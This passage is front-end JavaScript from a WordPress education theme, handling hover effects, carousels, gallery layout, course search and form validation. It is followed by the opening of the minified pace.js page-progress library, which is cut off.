        var $color_btn_bg = $(".smicon-read", $this).css("background-color");
        var $color_btn_border = $(".smicon-read", $this).css("border-color");
        var $color_btn_bg_text_color = $(".smicon-read", $this).css("color");

        var $color_btn_bg_change = $this.attr("data-btn-bg");
        if ($this.attr("data-text-readmore")) {
          var $color_btn_bg_text_color_change =
            $this.attr("data-text-readmore");
        } else {
          $color_btn_bg_text_color_change = $color_btn_bg_text_color;
        }

        $(".smicon-read", $this).on({
          mouseenter: function () {
            if ($("#style_selector_container").length > 0) {
              if (
                $(".smicon-read", $this).css("background-color") !=
                $color_btn_bg
              )
                $color_btn_bg = $(".smicon-read", $this).css(
                  "background-color"
                );
            }
            $(".smicon-read", $this).css({
              "background-color": $color_btn_bg_change,
              "border-color": $color_btn_bg_change,
              color: $color_btn_bg_text_color_change
            });
          },
          mouseleave: function () {
            $(".smicon-read", $this).css({
              "background-color": $color_btn_bg,
              "border-color": $color_btn_border,
              color: $color_btn_bg_text_color
            });
          }
        });
      }

      $($this).on({
        mouseenter: function () {
          if ($this.attr("data-icon")) {
            $(".boxes-icon i", $this).css({ color: $color_icon_change });
            $(".heading__primary a", $this).css({ color: $color_icon_change });
          }
          if ($this.attr("data-icon-bg")) {
            /* for select style*/
            if ($("#style_selector_container").length > 0) {
              if ($(".boxes-icon", $this).css("background-color") != $color_bg)
                $color_bg = $(".boxes-icon", $this).css("background-color");
            }

            $(".boxes-icon", $this).css({
              "background-color": $color_bg_change
            });
          }
          if ($this.attr("data-icon-border")) {
            $(".boxes-icon", $this).css({
              "border-color": $color_icon_border_change
            });
          }
        },
        mouseleave: function () {
          if ($this.attr("data-icon")) {
            $(".boxes-icon i", $this).css({ color: $color_icon });
            $(".heading__primary a", $this).css({ color: $color_title });
          }
          if ($this.attr("data-icon-bg")) {
            $(".boxes-icon", $this).css({ "background-color": $color_bg });
          }
          if ($this.attr("data-icon-border")) {
            $(".boxes-icon", $this).css({ "border-color": $color_icon_border });
          }
        }
      });
    });
    /* End Icon Box */

    //Background video
    $(".bg-video-play").on("click", function () {
      var elem = $(this),
        video = $(this)
          .parents(".thim-widget-icon-box")
          .find(".full-screen-video"),
        player = video.get(0);
      if (player.paused) {
        player.play();
        elem.addClass("bg-pause");
      } else {
        player.pause();
        elem.removeClass("bg-pause");
      }
    });

    //wpcf7-form-submit
    $(document).on("click", ".wpcf7-form-control.wpcf7-submit", function () {
      var elem = $(this),
        form = elem.parents(".wpcf7-form");
      form.addClass("thim-sending");
      $(document).on("invalid.wpcf7", function (event) {
        form.removeClass("thim-sending");
      });
      $(document).on("spam.wpcf7", function (event) {
        form.removeClass("thim-sending");
        setTimeout(function () {
          if ($(".wpcf7-response-output").length > 0) {
            $(".wpcf7-response-output").hide();
          }
        }, 4000);
      });
      $(document).on("mailsent.wpcf7", function (event) {
        form.removeClass("thim-sending");
        setTimeout(function () {
          if ($(".wpcf7-response-output").length > 0) {
            $(".wpcf7-response-output").hide();
          }
        }, 4000);
      });
      $(document).on("mailfailed.wpcf7", function (event) {
        form.removeClass("thim-sending");
        setTimeout(function () {
          if ($(".wpcf7-response-output").length > 0) {
            $(".wpcf7-response-output").hide();
          }
        }, 4000);
      });
    });
  });

  //Include plugin event file events.js
  jQuery(document).ready(function () {
    // owl-carausel
    var carousels = $(".tp_event_owl_carousel");
    for (var i = 0; i < carousels.length; i++) {
      var data = $(carousels[i]).attr("data-countdown");
      var options = {
        navigation: true, // Show next and prev buttons
        slideSpeed: 300,
        paginationSpeed: 400,
        singleItem: true
      };
      if (typeof data !== "undefined") {
        data = JSON.parse(data);
        $.extend(options, data);

        $.each(options, function (k, v) {
          if (v === "true") {
            options[k] = true;
          } else if (v === "false") {
            options[k] = false;
          }
        });
      }

      if (typeof options.slide === "undefined" || options.slide === true) {
        $(carousels[i]).owlCarousel(options);
      } else {
        $(carousels[i]).removeClass("owl-carousel");
      }
    }
  });

  // Sticky sidebar
  jQuery(document).ready(function () {
    var offsetTop = 20;
    if ($("#wpadminbar").length) {
      offsetTop += $("#wpadminbar").outerHeight();
    }
    if ($("#masthead.sticky-header").length) {
      offsetTop += $("#masthead.sticky-header").outerHeight();
    }
    jQuery("#sidebar.sticky-sidebar").theiaStickySidebar({
      containerSelector: "",
      additionalMarginTop: offsetTop,
      additionalMarginBottom: "0",
      updateSidebarHeight: false,
      minWidth: "768",
      sidebarBehavior: "modern"
    });
  });

  // Prevent search when no content submited
  jQuery(document).ready(function () {
    $(".courses-searching form").submit(function () {
      var input_search = $(this).find("input[name='s']");
      if ($.trim(input_search.val()) === "") {
        input_search.focus();
        return false;
      }
    });

    $("form#bbp-search-form").submit(function () {
      if ($.trim($("#bbp_search").val()) === "") {
        $("#bbp_search").focus();
        return false;
      }
    });

    $("form.search-form").submit(function () {
      var input_search = $(this).find("input[name='s']");
      if ($.trim(input_search.val()) === "") {
        input_search.focus();
        return false;
      }
    });

    //My account login
    $("#customer_login .login").submit(function (event) {
      var elem = $(this),
        input_username = elem.find("#username"),
        input_pass = elem.find("#password");

      if (input_pass.length > 0 && input_pass.val() == "") {
        input_pass.addClass("invalid");
        event.preventDefault();
      }

      if (input_username.length > 0 && input_username.val() == "") {
        input_username.addClass("invalid");
        event.preventDefault();
      }
    });

    //My account register
    $("#customer_login .register").submit(function (event) {
      var elem = $(this),
        input_username = elem.find("#reg_username"),
        input_email = elem.find("#reg_email"),
        input_pass = elem.find("#reg_password"),
        input_captcha = $("#customer_login .register .captcha-result"),
        valid_email = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim;

      if (input_captcha.length > 0) {
        var captcha_1 = parseInt(input_captcha.data("captcha1")),
          captcha_2 = parseInt(input_captcha.data("captcha2"));

        if (captcha_1 + captcha_2 != parseInt(input_captcha.val())) {
          input_captcha.addClass("invalid").val("");
          event.preventDefault();
        }
      }

      if (input_pass.length > 0 && input_pass.val() == "") {
        input_pass.addClass("invalid");
        event.preventDefault();
      }

      if (input_username.length > 0 && input_username.val() == "") {
        input_username.addClass("invalid");
        event.preventDefault();
      }

      if (
        input_email.length > 0 &&
        (input_email.val() == "" || !valid_email.test(input_email.val()))
      ) {
        input_email.addClass("invalid");
        event.preventDefault();
      }
    });

    //Validate comment form submit
    $("form#commentform").submit(function (event) {
      var elem = $(this),
        comment = elem.find('#comment[aria-required="true"]'),
        author = elem.find('#author[aria-required="true"]'),
        url = elem.find('#url[aria-required="true"]'),
        email = elem.find('#email[aria-required="true"]'),
        valid_email = /[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim;

      if (author.length > 0 && author.val() == "") {
        author.addClass("invalid");
        event.preventDefault();
      }

      if (comment.length > 0 && comment.val() == "") {
        comment.addClass("invalid");
        event.preventDefault();
      }

      if (url.length > 0 && url.val() == "") {
        url.addClass("invalid");
        event.preventDefault();
      }

      if (
        email.length > 0 &&
        (email.val() == "" || !valid_email.test(email.val()))
      ) {
        email.addClass("invalid");
        event.preventDefault();
      }
    });

    $("#customer_login .register, #reg_username, #reg_email, #reg_password").on(
      "focus",
      function () {
        $(this).removeClass("invalid");
      }
    );

    $("input.wpcf7-text, textarea.wpcf7-textarea").on("focus", function () {
      if ($(this).hasClass("wpcf7-not-valid")) {
        $(this).removeClass("wpcf7-not-valid");
      }
    });

    $(".thim-language").on({
      mouseenter: function () {
        $(this).children(".list-lang").stop(true, false).fadeIn(250);
      },
      mouseleave: function () {
        $(this).children(".list-lang").stop(true, false).fadeOut(250);
      }
    });

    $("#toolbar .menu li.menu-item-has-children").on({
      mouseenter: function () {
        $(this).children(".sub-menu").stop(true, false).fadeIn(250);
      },
      mouseleave: function () {
        $(this).children(".sub-menu").stop(true, false).fadeOut(250);
      }
    });

    //Widget gallery-posts
    function gallery_layout() {
      var $container = jQuery(".isotope-layout");
      $container.each(function () {
        var $this = jQuery(this),
          $width,
          $col,
          $width_unit,
          $height_unit;
        var $spacing = 10;
        $col = 6;
        if ($col != 1) {
          if (parseInt($container.width()) < 768) {
            $col = 4;
          }
          if (parseInt($container.width()) < 480) {
            $col = 2;
          }
        }
        $width_unit = Math.floor(
          (parseInt($container.width(), 10) - ($col - 1) * $spacing) / $col
        );
        $height_unit = Math.floor(parseInt($width_unit, 10));

        $this.find(".item_gallery").css({
          width: $width_unit
        });
        if ($col == 1) {
          $height_unit = "auto";
        }
        $this.find(".item_gallery .thim-gallery-popup").css({
          height: $height_unit
        });
        if ($this.find(".item_gallery").hasClass("size32")) {
          if ($col > 1) {
            $this.find(".item_gallery.size32 .thim-gallery-popup").css({
              height: $height_unit * 2 + $spacing
            });
          }
        }
        if ($this.find(".item_gallery").hasClass("size32")) {
          if ($col > 3) {
            $width = $width_unit * 4 + $spacing * 3;
            $this.find(".item_gallery.size32").css({
              width: $width
            });
          } else {
            $width = $width_unit * 2 + $spacing * 1;
            $this.find(".item_gallery.size32").css({
              width: $width
            });
          }
        }
        if ($this.find(".item_gallery").hasClass("size22") && $col != 1) {
          $this.find(".item_gallery.size22 .thim-gallery-popup").css({
            height: $height_unit * 2 + $spacing
          });
        }
        if ($this.find(".item_gallery").hasClass("size22") && $col != 1) {
          $width = $width_unit * 2 + $spacing * 1;
          $this.find(".item_gallery.size22").css({
            width: $width
          });
        }
        $this.isotope({
          itemSelector: ".item_gallery",
          masonry: {
            columnWidth: $width_unit,
            gutter: $spacing
          }
        });
      });
    }

    gallery_layout();
    $(window).resize(function () {
      gallery_layout();
    });

    $(document).on("click", ".filter-controls .filter", function (e) {
      e.preventDefault();
      var filter = $(this).data("filter"),
        filter_wraper = $(this)
          .parents(".thim-widget-gallery-posts")
          .find(".wrapper-gallery-filter");
      $(".filter-controls .filter").removeClass("active");
      $(this).addClass("active");
      filter_wraper.isotope({ filter: filter });
    });

    $(document).on("click", ".thim-gallery-popup", function (e) {
      e.preventDefault();
      var elem = $(this),
        post_id = elem.attr("data-id"),
        data = { action: "thim_gallery_popup", post_id: post_id };
      elem.addClass("loading");
      $.post(ajaxurl, data, function (response) {
        elem.removeClass("loading");
        $(".thim-gallery-show").append(response);
        if ($(".thim-gallery-show img").length > 0) {
          $(".thim-gallery-show")
            .magnificPopup({
              mainClass: "my-mfp-zoom-in",
              type: "image",
              delegate: "a",
              showCloseBtn: false,
              gallery: {
                enabled: true
              },
              callbacks: {
                open: function () {
                  $("body").addClass("thim-popup-active");
                  $.magnificPopup.instance.close = function () {
                    $(".thim-gallery-show").empty();
                    $("body").removeClass("thim-popup-active");
                    $.magnificPopup.proto.close.call(this);
                  };
                }
              }
            })
            .magnificPopup("open");
        } else {
          $.magnificPopup.open({
            mainClass: "my-mfp-zoom-in",
            items: {
              src: $(".thim-gallery-show"),
              type: "inline"
            },
            showCloseBtn: false,
            callbacks: {
              open: function () {
                $("body").addClass("thim-popup-active");
                $.magnificPopup.instance.close = function () {
                  $(".thim-gallery-show").empty();
                  $("body").removeClass("thim-popup-active");
                  $.magnificPopup.proto.close.call(this);
                };
              }
            }
          });
        }
      });
    });

    $(".widget-button.custom_style").each(function () {
      var elem = $(this),
        old_style = elem.attr("style"),
        hover_style = elem.data("hover");
      elem.on({
        mouseenter: function () {
          elem.attr("style", hover_style);
        },
        mouseleave: function () {
          elem.attr("style", old_style);
        }
      });
    });
  });

  $(window).load(function () {
    $(window).resize(function () {
      thim_get_position_header_course_v2(
        $(".content_course_2 .header_single_content .bg_header")
      );
      $(".thim-carousel-instructors .instructor-item").css("min-height", "");
      // $('.thim-owl-carousel-post:not(.layout-3) .image').
      //     css('min-height', '');
      $(".thim-course-carousel .course-thumbnail").css("min-height", "");
      $(
        "body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info"
      ).css("min-height", "");
      if ($(window).width() < 767 || $(window).width() > 1200) {
        $("body.thim-demo-university-4 #sb_instagram .sbi_photo").css(
          "min-height",
          ""
        );
      }
      thim_get_position_header_course_v2(
        $(".content_course_2 .header_single_content .bg_header")
      );
      // thim_min_height_carousel($('.thim-carousel-instructors .instructor-item'));
      thim_min_height_carousel(
        $(".thim-owl-carousel-post:not(.layout-3) .image")
      );
      thim_min_height_carousel($(".thim-course-carousel .course-thumbnail"));
      thim_min_height_carousel(
        $(".thim-row-bg-border-top .thim-bg-border-top")
      );
      thim_min_height_carousel_old(
        $(".thim-carousel-instructors .instructor-item")
      );
      thim_min_height_carousel_old(
        $(".thim-testimonial-carousel-kindergarten .item")
      );

      thim_min_height_carousel($(".thim-widget-carousel-categories .item"));
      thim_min_height_carousel(
        $(".elementor-widget-thim-carousel-categories .item")
      );

      thim_min_height_content_area();
      if ($(window).width() > 767) {
        thim_min_height_carousel($(".thim-grid-posts .item-post"));
        thim_min_height_carousel(
          $(
            "body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info"
          )
        );
      }

      if ($(window).width() > 767 && $(window).width() < 1200) {
        if ($("body.thim-demo-university-4 .thim-icon-our-programs").length) {
          var min_height = parseInt(
            $(
              "body.thim-demo-university-4 .thim-icon-our-programs"
            ).outerHeight() / 3
          );
          $("body.thim-demo-university-4 #sb_instagram .sbi_photo").css(
            "min-height",
            min_height
          );
        }
      }
    });
  });

  function thim_get_position_header_course_v2($selector) {
    if ($(window).width() > 1025) {
      $selector.css(
        "left",
        "-" + ($(window).width() - $(".container").width()) / 2 + "px"
      );
      $selector.css(
        "right",
        "-" +
          (($(window).width() - $(".container").width()) / 2 +
            (45 + $(".content_course_2 .course_right").width())) +
          "px"
      );
    } else {
      $selector.css("left", "-15px");
      $selector.css(
        "right",
        "-" + (45 + $(".content_course_2 .course_right").width()) + "px"
      );
    }
  }

  $(window).load(function () {
    thim_min_height_carousel(".thim-carousel-instructors", ".instructor-item");
    thim_min_height_carousel(".thim-owl-carousel-post", ".image");
    thim_min_height_carousel(".thim-course-carousel", ".course-thumbnail");

    thim_min_height_content_area();
  });

  function thim_min_height_carousel_old($selector) {
    var min_height = 0;
    $selector.each(function (index, val) {
      if ($(this).outerHeight() > min_height) {
        min_height = $(this).outerHeight();
      }
      if (index + 1 == $selector.length) {
        $selector.css("min-height", min_height);
      }
    });
  }

  function thim_min_height_carousel(el, child) {
    var $elements = $(el);

    $elements.each(function () {
      var $element = $(this),
        $child = child ? $element.find(child) : $element.children(),
        maxHeight = 0;

      $child
        .each(function () {
          var thisHeight = $(this).outerHeight();
          if (thisHeight > maxHeight) {
            maxHeight = thisHeight;
          }
        })
        .css("min-height", maxHeight);
    });
  }

  function thim_min_height_content_area() {
    var content_area = $("#main-content .content-area"),
      footer = $("#main-content .site-footer"),
      winH = $(window).height();
    if (content_area.length > 0 && footer.length > 0) {
      content_area.css("min-height", winH - footer.height());
    }
  }

  $(document).ready(function () {
    $(".thim-search-light-style").append(
      '<a class="thim-button-down thim-click-to-bottom" href="javascript:;"><i class="fa fa-chevron-down"></i></a>'
    );
    $(document).on("click", ".thim-button-down", function (e) {
      e.preventDefault();
      if ($("#wpadminbar").length > 0) {
        var height =
          parseInt($("#wpadminbar").outerHeight()) +
          parseInt($(".thim-search-light-style").outerHeight());
      } else {
        var height = parseInt($(".thim-search-light-style").outerHeight());
      }
      $("body, html").animate(
        {
          scrollTop: height
        },
        600
      );
    });

    var html_scroll =
      '<div class="scroll_slider_tab"><div class="container">' +
      '<a href="" class="to_bottom">' +
      '<svg xmlns="http://www.w3.org/2000/svg"' +
      'xmlns:xlink="http://www.w3.org/1999/xlink"' +
      'width="18px" height="28px">' +
      '<path fill-rule="evenodd"  fill="rgb(255, 255, 255)"' +
      'd="M16.169,2.687 C14.585,0.904 12.173,0.000 9.000,0.000 C5.827,0.000 3.415,0.904 1.831,2.687 C0.238,4.479 -0.000,6.580 -0.000,7.673 L-0.000,20.328 C-0.000,21.420 0.238,23.520 1.831,25.313 C3.415,27.096 5.827,28.000 9.000,28.000 C12.173,28.000 14.585,27.096 16.169,25.313 C17.762,23.520 18.000,21.420 18.000,20.328 L18.000,7.673 C18.000,6.580 17.762,4.479 16.169,2.687 ZM9.000,9.755 C8.342,9.755 7.808,9.242 7.808,8.611 L7.808,6.159 C7.808,5.528 8.342,5.015 9.000,5.015 C9.658,5.015 10.192,5.528 10.192,6.159 L10.192,8.611 C10.192,9.242 9.658,9.755 9.000,9.755 ZM17.059,20.328 C17.059,21.458 16.670,27.097 9.000,27.097 C1.330,27.097 0.941,21.458 0.941,20.328 L0.941,7.673 C0.941,6.566 1.315,1.138 8.529,0.911 L8.529,4.163 C7.578,4.369 6.866,5.185 6.866,6.159 L6.866,8.611 C6.866,9.585 7.578,10.401 8.529,10.607 L8.529,14.318 C8.529,14.568 8.740,14.770 9.000,14.770 C9.260,14.770 9.471,14.568 9.471,14.318 L9.471,10.607 C10.422,10.401 11.134,9.585 11.134,8.611 L11.134,6.159 C11.134,5.185 10.422,4.369 9.471,4.163 L9.471,0.911 C16.685,1.138 17.059,6.566 17.059,7.673 L17.059,20.328 Z"/>' +
      "</svg>" +
      '<i class="icon-chevron-down icon1"></i>' +
      '<i class="icon-chevron-down icon2"></i>' +
      "</a>" +
      "</div></div>";
    $(".have_scroll_bottom").append(html_scroll);
    $(document).on(
      "click",
      ".have_scroll_bottom .scroll_slider_tab .to_bottom",
      function (e) {
        e.preventDefault();
        if ($("#wpadminbar").length > 0) {
          var height =
            parseInt($("#wpadminbar").outerHeight()) +
            parseInt($(".have_scroll_bottom").outerHeight());
        } else {
          var height = parseInt($(".have_scroll_bottom").outerHeight());
        }
        $("body, html").animate(
          {
            scrollTop: height
          },
          600
        );
      }
    );

    $(document).on(
      "click",
      "body.page-template-landing-page .current_page_item>a, .thim-top-landing .widget-button",
      function (e) {
        if ($(".thim-top-landing").length > 0) {
          e.preventDefault();
          if ($("#wpadminbar").length > 0) {
            var height =
              parseInt($("#wpadminbar").outerHeight()) +
              parseInt($(".thim-top-landing").outerHeight());
          } else {
            var height = parseInt($(".thim-top-landing").outerHeight());
          }
          $("body, html").animate(
            {
              scrollTop: height
            },
            600
          );
        }
      }
    );
  });
  $(document).ready(function () {
    //Shop filter color
    $('.woof_list input[data-tax="pa_color"]').each(function () {
      $(this).css("background-color", $(this).attr("name"));
    });
    $('.woof_list input.woof_radio_term[name="pa_color"]').each(function () {
      $(this).css("background-color", $(this).data("slug"));
    });
  });

  woof_js_after_ajax_done = function () {
    $('.woof_list input[data-tax="pa_color"]').each(function () {
      $(this).css("background-color", $(this).attr("name"));
    });
    $('.woof_list input.woof_radio_term[name="pa_color"]').each(function () {
      $(this).css("background-color", $(this).data("slug"));
    });

    if ($("#thim-product-archive").hasClass("thim-product-list")) {
      $(".thim-product-switch-layout>a.switchToGrid.switch-active").removeClass(
        "switch-active"
      );
      $(".thim-product-switch-layout>a.switchToList").addClass("switch-active");
    } else {
      $(".thim-product-switch-layout>a.switchToList.switch-active").removeClass(
        "switch-active"
      );
      $(".thim-product-switch-layout>a.switchToGrid").addClass("switch-active");
    }
  };

  //Code for timetable widget
  // TODO when using many Thim Course Categories widgets
  $(document).ready(function () {
    var tab_cat_course = $(".thim-carousel-course-categories-tabs");
    tab_cat_course.each(function () {
      tab_cat_course.find(".thim-course-slider .item").click(function (e) {
        e.preventDefault();
        tab_cat_course.find(".item_content.active").removeClass("active");
        tab_cat_course
          .find($(this).find(".title a").attr("href"))
          .addClass("active");
        tab_cat_course
          .find(".thim-course-slider .item.active")
          .removeClass("active");
        $(this).addClass("active");
      });
    });

    var item_input_new = $(
      ".form_developer_course .content .yikes-easy-mc-form>label>input"
    );
    item_input_new
      .focusin(function () {
        $(this).parent().find("span").css("font-size", "14px");
        $(this).parent().find("span").css("bottom", "36px");
      })
      .focusout(function () {
        if ($(this).val() == "") {
          $(this).parent().find("span").css("font-size", "0px");
          $(this).parent().find("span").css("bottom", "0px");
        }
      });

    //Add class for nav-tabs single course
    var tab_course = $(".course-tabs .nav-tabs>li").length;
    if (tab_course > 0) {
      $(".course-tabs .nav-tabs>li").addClass("thim-col-" + tab_course);
    }

    $(".thim-widget-timetable .timetable-item ").each(function () {
      var elem = $(this),
        old_style = elem.attr("style"),
        hover_style = elem.data("hover");
      elem.on({
        mouseenter: function () {
          elem.attr("style", hover_style);
        },
        mouseleave: function () {
          elem.attr("style", old_style);
        }
      });
    });

    //Resize window when click certificate tab on page profile
    $(".profile-tabs").each(function () {
      var elem = $(this);
      elem.find("a[href^=#user_certificates]").on("click", function () {
        $(window).resize();
        if ($(".canvas-container").length > 0) {
          $(".canvas-container").trigger("click");
        }
      });
    });

    if (typeof LP != "undefined") {
      LP.Hook.addAction("learn_press_receive_message", function () {
        var lesson_title = $(
            ".course-item.item-current .course-item-title"
          ).text(),
          lesson_index = $(".course-item.item-current .index").text();
        $("#popup-header .popup-title").html(
          '<span class="index">' + lesson_index + "</span>" + lesson_title
        );
      });
    }

    $(".thim-video-popup .button-popup").on("click", function (e) {
      var item = $(this);
      e.preventDefault();
      $.magnificPopup.open({
        items: {
          src: item.parent().parent().find(".video-content"),
          type: "inline"
        },
        showCloseBtn: false,
        callbacks: {
          open: function () {
            $("body").addClass("thim-popup-active");
            $.magnificPopup.instance.close = function () {
              $("body").removeClass("thim-popup-active");
              $.magnificPopup.proto.close.call(this);
            };
          }
        }
      });
    });

    $(".mc4wp-form #mc4wp_email")
      .on("focus", function () {
        $(this).parents(".mc4wp-form").addClass("focus-input");
      })
      .on("focusout", function () {
        $(this).parents(".mc4wp-form.focus-input").removeClass("focus-input");
      });

    $(document).on(
      "click",
      ".button-retake-course, .button-finish-course",
      function () {
        $(".thim-box-loading-container.visible").removeClass("visible");
      }
    );

    $(document).on("click", ".button-load-item", function () {
      $("#course-curriculum-popup").addClass("loading");
      $(".thim-box-loading-container").addClass("visible");
    });

    //Thim simple slider
    // $('.thim-event-simple-slider').thim_simple_slider({
    //     item        : 3,
    //     itemActive  : 1,
    //     itemSelector: '.item-event',
    //     align       : 'right',
    //     pagination  : true,
    //     navigation  : true,
    //     height      : 392,
    //     activeWidth : 1170,
    //     itemWidth   : 800,
    //     prev_text   : '<i class="fa fa-long-arrow-left"></i>',
    //     next_text   : '<i class="fa fa-long-arrow-right"></i>',
    // });

    $(".width-navigation .menu-main-menu>li.menu-item")
      .last()
      .addClass("last-menu-item");

    //add mac-os to body class
    if (navigator.userAgent.indexOf("Mac") > 0) {
      $("body").addClass("mac-os");
    }
    //add i-os to body class
    if (navigator.platform.match(/(iPhone|iPod|iPad)/i)) {
      $("body").addClass("i-os");
    }

    //Set padding for demo vc RTL
    setTimeout(function () {
      $(window).trigger("resize");
    }, 1000);
    $(window).resize(function () {
      var get_padding1 = parseFloat(
          $('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css("left")
        ),
        get_padding2 = parseFloat(
          $('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css(
            "left"
          )
        );
      if (get_padding1 != "undefined") {
        $('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css({
          right: get_padding1,
          left: ""
        });
      }
      if (get_padding2 != "undefined") {
        $('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css({
          right: get_padding2,
          left: ""
        });
      }
    });

    //Course archive search filter
    var search_time_out = null;
    $(document).on(
      "keydown",
      "body:not(.course-filter-active) .course-search-filter",
      function (event) {
        if (event.ctrlKey) {
          return;
        }

        if (event.keyCode === 13) {
          event.preventDefault();
          return false;
        }

        if (
          (event.keyCode >= 48 && event.keyCode <= 90) ||
          event.keyCode === 8 ||
          event.keyCode === 32
        ) {
          var elem = $(this),
            keyword = event.keyCode === 8 ? elem.val() : elem.val() + event.key,
            $body = $("body");

          if (search_time_out != null) clearTimeout(search_time_out);

          search_time_out = setTimeout(function () {
            elem.attr("disabled", "disabled");
            search_time_out = null;

            $("#thim-course-archive").addClass("loading");

            var archive = elem.parents("#lp-archive-courses"),
              cateArr = [];

            if ($body.hasClass("category")) {
              var bodyClass = $body.attr("class"),
                cateClass = bodyClass.match(/category\-\d+/gi)[0],
                cateID = cateClass.split("-").pop();

              cateArr.push(cateID);
            }

            if ($(".list-cate-filter").length > 0) {
              $(".list-cate-filter input.filtered").each(function () {
                if ($(this).val() !== cateID) {
                  cateArr.push($(this).val());
                }
              });
            }

            $.ajax({
              url: $("#lp-archive-courses").data("allCoursesUrl"),
              type: "POST",
              dataType: "html",
              data: {
                s: keyword,
                ref: "course",
                post_type: "lp_course",
                course_orderby: $(".thim-course-order > select").val(),
                course_cate_filter: cateArr,
                course_paged: 1
              },
              success: function (html) {
                var archive_html = $(html).find("#lp-archive-courses").html();
                archive.html(archive_html);
                $(".course-search-filter").val(keyword).trigger("focus");
                $body.removeClass("course-filter-active");
                $(".filter-loading").remove();
              },
              error: function () {
                $body.removeClass("course-filter-active");
                $(".filter-loading").remove();
              }
            });
          }, 1000);
        }
      }
    );

    $(document).on("click", ".button-load-item", function () {
      can_escape = false;
    });

    $(document).on("keydown", function (event) {
      if (event.keyCode == 27) {
        if (typeof can_escape !== "undefined") {
          if (can_escape === false) {
            event.preventDefault();
          }
        }
      }
    });

    //Add view password into checkbox field
    $(".login-password").append(
      '<span id="show_pass"><i class="fa fa-eye"></i></span>'
    );
    $(document).on("click", "#show_pass", function () {
      var el = $(this),
        thim_pass = el.parents(".login-password").find(">input");
      if (el.hasClass("active")) {
        thim_pass.attr("type", "password");
      } else {
        thim_pass.attr("type", "text");
      }
      el.toggleClass("active");
    });

    $(document).on(
      "click",
      ".content_course_2 .course_right .menu_course ul li a, .content_course_2 .thim-course-menu-landing .thim-course-landing-tab li a",
      function () {
        $("html, body").animate(
          {
            scrollTop: $($(this).attr("href")).offset().top
          },
          1000
        );
      }
    );

    $(window).resize(function () {
      if ($(window).width() > 600) {
        $("footer#colophon.has-footer-bottom").css(
          "margin-bottom",
          $(".footer-bottom").height()
        );
      }
      if ($(window).width() < 768) {
        $("body.course-item-popup").addClass("full-screen-content-item");
        $("body.ltr.course-item-popup #learn-press-course-curriculum").css(
          "left",
          "-300px"
        );
        $("body.ltr.course-item-popup #learn-press-content-item").css(
          "left",
          "0"
        );
        $("body.rtl.course-item-popup #learn-press-course-curriculum").css(
          "right",
          "auto"
        );
        $("body.rtl.course-item-popup #learn-press-content-item").css(
          "right",
          "auto"
        );
      }
    });
  });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.aqskill.com/wp-content/plugins/aqskill-student-account/resources/assets/js/pace.js?ver=1765319811
body_size: 5655
content:
/*!
 * pace.js v1.2.4
 * https://github.com/CodeByZach/pace/
 * Licensed MIT © HubSpot, Inc.
 */
!function () {
  function o(t, e) {
    return function () {
      return t.apply(e, arguments);
    };
  }
  var u,
    c,
    i,
    s,
    n,
    y,
    t,
    l,
    v,
    r,
    a,
    p,
    e,
    h,
    w,
    b,
    f,
    g,
    d,
    m,
    k,
    S,
    q,
    L,
    x,
    P,
    T,
    R,
    j,
    O,
    E,
    M,
    A,
    C,
    N,
    _,
    F,
    U,
    W,
    X,
    D,
    H,
    I,
    z,
    G,
    B,
    J = [].slice,
    K = {}.hasOwnProperty,
    Q = function (t, e) {
      for (var n in e) K.call(e, n) && (t[n] = e[n]);
      function r() {
        this.constructor = t;
      }
      return (
        (r.prototype = e.prototype),
        (t.prototype = new r()),
        (t.__super__ = e.prototype),
        t
      );
    },
    V =
      [].indexOf ||
      function (t) {
        for (var e = 0, n = this.length; e < n; e++)
          if (e in this && this[e] === t) return e;
        return -1;
      };
  function Y() {}
  for (
    g = {
      className: "",
      catchupTime: 100,
      initialRate: 0.03,
      minTime: 250,
      ghostTime: 100,
      maxProgressPerFrame: 20,
      easeFactor: 1.25,
      startOnPageLoad: !0,
      restartOnPushState: !0,
      restartOnRequestAfter: 500,
      target: "body",
      elements: { checkInterval: 100, selectors: ["body"] },
      eventLag: { minSamples: 10, sampleCount: 3, lagThreshold: 3 },
      ajax: { trackMethods: ["GET"], trackWebSockets: !0, ignoreURLs: [] }
    },
      P = function () {
        var t;
        return null !=
          (t =
            "undefined" != typeof performance &&
            null !== performance &&
            "function" == typeof performance.now
              ? performance.now()
              : void 0)
          ? t
          : +new Date();
      },
      R =
        window.requestAnimationFrame ||
        window.mozRequestAnimationFrame ||
        window.webkitRequestAnimationFrame ||
        window.msRequestAnimationFrame,
      f = window.cancelAnimationFrame || window.mozCancelAnimationFrame,
      p = function (t, e, n) {
        if ("function" == typeof t.addEventListener)
          return t.addEventListener(e, n, !1);
        var r;
        "function" != typeof t["on" + e] ||
        "object" != typeof t["on" + e].eventListeners
          ? ((r = new s()),
            "function" == typeof t["on" + e] && r.on(e, t["on" + e]),
            (t["on" + e] = function (t) {
              return r.trigger(e, t);
            }),
            (t["on" + e].eventListeners = r))
          : (r = t["on" + e].eventListeners),
          r.on(e, n);
      },
      null == R &&
        ((R = function (t) {
          return setTimeout(t, 50);
        }),
        (f = function (t) {
          return clearTimeout(t);
        })),
      O = function (e) {
        var n = P(),
          r = function () {
            var t = P() - n;
            return 33 <= t
              ? ((n = P()),
                e(t, function () {
                  return R(r);
                }))
              : setTimeout(r, 33 - t);
          };
        return r();
      },
      j = function () {
        var t = arguments[0],
          e = arguments[1],
          n = 3 <= arguments.length ? J.call(arguments, 2) : [];
        return "function" == typeof t[e] ? t[e].apply(t, n) : t[e];
      },
      d = function () {
        for (
          var t,
            e,
            n,
            r = arguments[0],
            s = 2 <= arguments.length ? J.call(arguments, 1) : [],
            o = 0,
            i = s.length;
          o < i;
          o++
        )
          if ((e = s[o]))
            for (t in e)
              K.call(e, t) &&
                ((n = e[t]),
                null != r[t] &&
                "object" == typeof r[t] &&
                null != n &&
                "object" == typeof n
                  ? d(r[t], n)
                  : (r[t] = n));
        return r;
      },
      h = function (t) {
        for (var e, n, r = (e = 0), s = 0, o = t.length; s < o; s++)
